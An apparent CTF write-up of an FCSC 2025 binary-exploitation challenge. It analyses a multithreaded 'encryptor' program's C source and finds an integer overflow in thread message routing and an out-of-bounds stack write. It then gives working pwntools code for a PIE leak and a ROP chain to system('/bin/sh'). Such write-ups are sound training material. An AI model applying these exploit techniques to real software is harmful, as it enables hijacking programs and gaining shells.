This post is part of my training on hackropole, the french website hosting past challenges from FCSC competitions. In this post I will share a writeup for the second 3 Star challenge I did from FCSC 2025. This challenge was the second least solved from this competition. Solving a 3 star challenge shows a very good level (even if big CTFs have eve, harder challenges), so I am quite happy about solving this one.
Note: I will not post a writeup from the first 3 Star challenge as the exploitation was a more classic heap exploit, but you can find a writeup here.
TLDR
Time to solve : ~1 day
Code Analysis
First of all a quick checksec on the binary shows that there is all protections enabled.

The code was provided in an archive, and a docker-compose was also provided. I used pwninit with the docker libc (tho in the end was not necessary), so you can also take the patched binary
The code provided was quite big with lot of functions, so be ready for a lot of code incoming :D I will try my best to explain it, and I won’t show absolutly all of it.
main.c
int main(void) {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
system("BANNER='Swift Encryptor'; command -v toilet > /dev/null && toilet -f emboss -F border $BANNER || echo \"\n$BANNER\n\"");
create_thread(TID_INTERFACE, &interface_thread);
create_thread(TID_DECODER, &decoder_thread);
create_thread(TID_SPLITTER, &splitter_thread);
create_thread(TID_ENCODER, &encoder_thread);
pthread_join(MAIN_THREADS[TID_INTERFACE]->pthread, NULL);
destroy_thread(TID_INTERFACE);
destroy_thread(TID_DECODER);
destroy_thread(TID_SPLITTER);
destroy_thread(TID_ENCODER);
return 0;
}
The program is a multithread program that encrypt our input. We can notice that it uses system. So likely to get a shell we will not need a libc leak but only a PIE leak.
thread.c and interface.c
Thread.c handles messages with recv_msg, send_msg, and create_msg functions, I will just share their prototypes. We can also see the definition of the msg structure and that threads are using mutex. Also each thread has an ID associated, and a BLOCK_SIZE is 0x10.
struct msg {
struct msg* next_msg;
u_char src;
u_char dst;
char data[];
};
struct thread {
u_int id;
u_char stop;
void* thread_main;
pthread_t pthread;
pthread_mutex_t mutex;
pthread_cond_t cond;
struct msg* queue;
};
extern struct msg* create_msg(u_char src, u_char dst, u_int size);
extern struct msg* recv_msg(struct thread* thread);
extern void send_msg(struct msg* msg);
Interface.c displays each thread with an OK message, and it forwards our input to the decoder.
printf("[%s] %s\n", THREAD_NAMES[TID_INTERFACE], OKMSG);
s_msg = create_msg(TID_INTERFACE, TID_DECODER, size);
memcpy(s_msg->data, input, size);
send_msg(s_msg);
bool wait = true;
while (wait) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
if (r_msg->data[0] == 1) {
wait = false;
}
printf("[%s] %s\n", THREAD_NAMES[r_msg->src], r_msg->data+1);
free(r_msg);
}
decoder.c
while (thread->stop == 0) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
enc_size = strlen(r_msg->data);
if (enc_size > 0) {
dec_size = (enc_size * 3) / 4;
dec = malloc(dec_size);
int res_size = b64decode(r_msg->data, enc_size, dec, dec_size);
if (res_size < 0) {
s_msg = create_msg(TID_DECODER, TID_INTERFACE, sizeof(ERRMSG)+2);
s_msg->data[0] = 1;
strncpy(s_msg->data+1, ERRMSG, sizeof(ERRMSG)+1);
send_msg(s_msg);
} else {
s_msg = create_msg(TID_DECODER, TID_INTERFACE, sizeof(OKMSG)+2);
s_msg->data[0] = 0;
strncpy(s_msg->data+1, OKMSG, sizeof(OKMSG)+1);
send_msg(s_msg);
s_msg = create_msg(TID_DECODER, TID_SPLITTER, res_size+2);
*((u_short*)s_msg->data) = res_size;
memcpy(s_msg->data+2, dec, res_size);
send_msg(s_msg);
}
Decoder thread simply base64 decode our input. If the decoding went fine it then forwards it to the splitter thread.
splitter.c
while (thread->stop == 0) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
data_size = *((u_short*)r_msg->data);
if (data_size != 0) {
for (u_int i = 0; i < WORKERS_COUNT; i++) {
worker_id = MAIN_THREADS_COUNT+i;
destroy_thread(worker_id);
}
WORKERS_COUNT = 0;
if (WORKERS != NULL) {
free(WORKERS);
}
destroy_thread(TID_JOINER);
WORKERS_COUNT = (data_size-1)/BLOCK_SIZE + 1;
WORKERS = malloc(WORKERS_COUNT * sizeof(struct thread*));
create_thread(TID_JOINER, &joiner_thread);
for (u_int i = 0; i < WORKERS_COUNT; i++) {
worker_id = MAIN_THREADS_COUNT+i;
create_thread(worker_id, &encryptor_thread);
}
for (u_int i = 0; i < WORKERS_COUNT; i++) {
worker_id = MAIN_THREADS_COUNT+i;
s_msg = create_msg(TID_SPLITTER, worker_id, BLOCK_SIZE);
if (BLOCK_SIZE <= data_size) {
memcpy(s_msg->data, r_msg->data + 2 + i*BLOCK_SIZE, BLOCK_SIZE);
} else {
memcpy(s_msg->data, r_msg->data + 2 + i*BLOCK_SIZE, data_size);
}
data_size -= BLOCK_SIZE;
send_msg(s_msg);
}
s_msg = create_msg(TID_SPLITTER, TID_INTERFACE, sizeof(OKMSG)+2);
s_msg->data[0] = 0;
strncpy(s_msg->data+1, OKMSG, sizeof(OKMSG)+1);
send_msg(s_msg);
free(r_msg);
}
}
}
Well the code is a bit long, but to summarise : it initiate the joiner thread, it then separate our base64 decoded input by blocks of size 0x10. For each of those blocks it creates an encryptor thread.
encryptor.c
// TODO: implémenter la crypto post-quantique
void encrypt(char* dec, char* enc) {
char secret_key[] = "\x5e\x5f\xc3\x3d\xb9\x27\x6f\x6e\xd8\xd5\xce\xeb\x1e\x0e\x75\x8d";
for (u_int i = 0; i < BLOCK_SIZE; i++) {
enc[i] = dec[i] ^ secret_key[i];
}
}
void* encryptor_thread(void* arg) {
char enc[BLOCK_SIZE] = "";
struct msg* s_msg;
struct msg* r_msg;
struct thread* thread = (struct thread*)arg;
while (thread->stop == 0) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
encrypt(r_msg->data, enc);
s_msg = create_msg(thread->id, TID_JOINER, BLOCK_SIZE+2);
*((u_short*)s_msg->data) = thread->id - MAIN_THREADS_COUNT;
memcpy(s_msg->data+2, enc, BLOCK_SIZE);
send_msg(s_msg);
free(r_msg);
return NULL;
}
}
return NULL;
}
Well, the encryptor part is very simple. Instead of the promised post quantic encryption, all there is to it is a xor with a hardcoded key. We will see that it will not really matter for the exploitation anyway. The encrypted blocks are sent to the joiner thread.
joiner.c
void* joiner_thread(void* arg) {
struct msg* s_msg;
struct msg* r_msg;
struct thread* thread = (struct thread*)arg;
u_int joined_count = 0;
u_int total_size = WORKERS_COUNT * BLOCK_SIZE;
u_char* join_buf = alloca(total_size);
memset(join_buf, 0, total_size);
while (thread->stop == 0) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
u_short offset = *((u_short*)r_msg->data);
memcpy(join_buf + offset * BLOCK_SIZE, r_msg->data+2, BLOCK_SIZE);
joined_count++;
free(r_msg);
if (joined_count == WORKERS_COUNT) {
s_msg = create_msg(TID_JOINER, TID_INTERFACE, sizeof(OKMSG)+2);
s_msg->data[0] = 0;
strncpy(s_msg->data+1, OKMSG, sizeof(OKMSG)+1);
send_msg(s_msg);
total_size = WORKERS_COUNT * BLOCK_SIZE;
s_msg = create_msg(TID_JOINER, TID_ENCODER, total_size+2);
*((u_short*)s_msg->data) = total_size;
memcpy(s_msg->data+2, join_buf, total_size);
send_msg(s_msg);
return NULL;
}
}
}
return NULL;
}
The joiner thread creates a buffer on the stack. It receives every 0x10 bytes blocks and places them in the buffer. When all the data is read it then sends it to the encoder thread.
encoder.c
while (thread->stop == 0) {
r_msg = recv_msg(thread);
if (r_msg != NULL) {
dec_size = *((u_short*)r_msg->data);
if (dec_size > 0) {
enc_size = (((dec_size - 1) / 3) + 1) * 4 + 1;
enc = malloc(enc_size);
int res_size = b64encode(r_msg->data+2, dec_size, enc, enc_size);
if (res_size < 0) {
s_msg = create_msg(TID_ENCODER, TID_INTERFACE, sizeof(ERRMSG)+2);
s_msg->data[0] = 1;
strncpy(s_msg->data+1, ERRMSG, sizeof(ERRMSG)+1);
send_msg(s_msg);
} else {
s_msg = create_msg(TID_ENCODER, TID_INTERFACE, res_size+2);
s_msg->data[0] = 1;
memcpy(s_msg->data+1, enc, res_size);
send_msg(s_msg);
}
The encoder simply base64 encode the input received from joiner thread and sends it to interface thread which then prints it.
For once, and because there is a lot of threads and stuff happening, here is a magnificient schema of the program I forced asked kindly Claude to do

Vulnerabilities
At first glance the code does seem secure, and it’s not that easy to spot vulnerabilities. However with a closer analysis of the functions, there is some suspicious behaviour in the splitter and joiner threads.
Integer Overflow
The first weird stuff to see is in the splitter.c function
if (r_msg != NULL) {
data_size = *((u_short*)r_msg->data);
if (data_size != 0) {
As you can see, splitter seems to take bytes from the msg data as the size it will use. However I only really understood the vulnerability after a mix of debugging and code analysis. Usually, when there is base64 decoding and encoding, it’s a good idea to just send a big input and see if something bad happens :p
I tried the below code to just send a big input and see if there would be a crash.
p1 = b'A'*0x4000
p1 = base64.b64encode(p1)[0:0x3000] #make sure it's //16 and valid b64
r.sendlineafter(b'> ', p1)
And indeed we get a crash

We can see that the crash is in the base64 encode function from the encoder thread. However there is two weird things to notice : first bytes from our inputs are passed into rsi and used as the size for the function. Secondly, we can see our input doesn’t appear to be xored, so we somehow skipped the encryptor part.
The vulnerability lies in how the splitter function handles the creation of message.
for (u_int i = 0; i < WORKERS_COUNT; i++) {
worker_id = MAIN_THREADS_COUNT+i;
s_msg = create_msg(TID_SPLITTER, worker_id, BLOCK_SIZE);
So it uses the worker_id for the creation of message for encryptor threads. But the create_msg function stores the destination on 1 byte (u_char). But i and WORKERS_COUNT are stored on 4 bytes which lead to an integer overflow. It allows to send arbitrary messages to other threads by block of 16 bytes. The way I finally understood how to work it out with gdb is that if we send a block of data of > 252 blocks we can iterate through other threads.
Out of Bounds write
The other vulnerability lies in joiner thread.
r_msg = recv_msg(thread);
if (r_msg != NULL) {
u_short offset = *((u_short*)r_msg->data);
memcpy(join_buf + offset * BLOCK_SIZE, r_msg->data+2, BLOCK_SIZE);
Joiner uses our first two bytes for the offset at which to write. So we control the offset at which we can write in the joiner thread. If you remember join_buf is allocated on the stack with alloca. After examining the disassembly it seems alloca actually does a simple sub rsp, size. So by controlling the offset we could easily overwrite return address. We can also overwrite the join_buf itself to write to other places.
Leak with Integer Overflow
For the leak an idea I had was just iterate over the threads and aim at the decode/encode threads. By providing a big value we could make it that the encode thread sends back to interface thread some addresses. The below code achieves this leak.
p1 = b'A'*(16*255) + p64(0x100)
p1 = base64.b64encode(p1)[0:0x4000]
r.sendlineafter(b'> ', p1)
However, like this the leak is very inconsistent. And more importantly, it seems impossible to get the binary leak that we need to bypass PIE.
I spent some time trying to debug and think of strategies to get this leak. One thing I found is that after sending the first message, it seems there are some leftover pointers present from binary. So a simple strategy would be to send the payload twice, so the second one give us leaks of those leftover pointers.
p1 = b'A'*(16*255) + p64(0x100)
p1 = base64.b64encode(p1)[0:0x4000]
r.sendlineafter(b'> ', p1)
time.sleep(0.2)
#send another time to leak leftover data
p2 = b'A'*(16*255) + p64(0x1000)
p2 = base64.b64encode(p2)[0:0x4000]
r.sendlineafter(b'> ', p2)
leak = r.recvuntil(b">")
leak = leak.split(b"\n")[-2]
leak = leak.split(b" ")[1]
leak = base64.b64decode(leak)
match = re.search(b'\x19[^\x00]', leak)
if match:
pie = match.start()
pie = leak[pie:pie+6]
#pie leak is binary + 0x2119
pie_leak = u64(pie.ljust(8, b'\x00'))
log.success(f'PIE LEAK : {hex(pie_leak)}')
elf.address = pie_leak - 0x2119
log.success(f'ELF BASE @ {hex(elf.address)}')
bss = elf.address+0x5000
pop_rdi = elf.address+0x00000000000020ad
ret = elf.address+0x000000000000101a
system_addr = elf.sym['system']
And now that we have a PIE leak, all that’s left is to abuse the out-of-bounds to gain our shell.
Gaining shell with OOB write
If you remember the code from joiner thread.
r_msg = recv_msg(thread);
if (r_msg != NULL) {
u_short offset = *((u_short*)r_msg->data);
memcpy(join_buf + offset * BLOCK_SIZE, r_msg->data+2, BLOCK_SIZE);
We are able to chose the offset at which to write from the joiner_buf. We can thus overwrite return address of joiner directly or modify the address of joiner_buf directly. Since system is already in the binary, all that we need is to put "/bin/sh" somewhere in memory for system execution.
My first idea was to overwrite the string already used by system in main and then loop back to the main function to get a shell. However, the string is in .rodata, so it is read-only memory.
So, in the end, I simply wrote /bin/sh in the .bss zone of memory. The strategy is simple we abuse the joiner thread offset to modify where the join_buf is writing, since it will memcpy data to it. We then iterate a second time to write at offset 0 in the new joiner_buf and put /bin/sh in it. We only need to make sure our blocks are 16 bytes long, which means some addresses need to be cut of the first 2 bytes.
#we control first splitter, then joiner setting the join buf to bss, and then encoder
#after it we have successfully written bin/sh in bss
payload = b'A'*(16*253)
payload += p64(0x0)*2 #this is splitter block
payload += p16(580)+p64(bss)+b'\x00'*6 #this is joiner block first value is offset we need
payload += p64(0x0)*2 #this is encoder block
payload += b'A'*(16*253)
payload += p64(0x0)*2 #splitter
payload += b'\x00'*6 + b'/bin/sh\x00' #this is joiner and will write bin/sh in new join_buf at offset 0
payload += p64(0x0)
payload += b'A'*(0x4000-len(payload))
print(hex(len(payload)))
payload = base64.b64encode(payload)[0:0x3000] #note 0x4000 didn't work and i didn't bother checking why
r.sendline(payload)
Now, the final step is simply to send a pop rdi ropchain and execute system(’/bin/sh). I simply needed to add a ret gadget first for alignement issues.
binsh = bss+4
payload = b'B'*(16*253)
payload += p64(0x0)*2 #this is splitter block
payload += p16(774)+p64(0x0)+p64(ret)[:-2] #this is joiner block first value is offset we need, cutting of ret last bytes cos blocks need be size 0x10
payload += p64(0x0)*2 #this is encoder block
payload += b'B'*(16*253)
payload += p64(0x0)*2
payload += p16(775)+p64(pop_rdi)+p64(binsh)[:-2] #this is joiner
payload += p64(0x0)*2
payload += b'B'*(16*253)
payload += p64(0x0)*2
payload += p16(776)+p64(system_addr)+b'\x00'*6 #this is joiner
payload += p64(0x0)
payload = base64.b64encode(payload)
r.sendline(payload)
And finally after sending it we get our shell. Note: the exploit is not so stable in remote and need to be rerun several times for a shell.

You can find the full exploit
Conclusion
While the writeup may seem like the exploitation is quite simple, it was definitly not while doing the challenge. Understanding precisely the integer overflow and offset manipulation was crucial for my exploitation and involved a lot of code reading and debugging, and it took me around a day to solve this challenge. Once I understood it the exploit felt more “classical”. Overall I really liked the challenge, it forced me to understand a lot of code, and the exploit felt really targeted to exploiting the defaults in a program, rather than using CTF tricks.